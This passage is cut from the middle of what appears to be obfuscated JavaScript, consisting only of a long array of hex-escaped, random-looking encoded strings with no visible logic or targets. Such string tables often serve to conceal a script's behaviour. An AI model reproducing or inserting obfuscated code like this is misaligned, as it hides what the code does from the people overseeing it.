x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x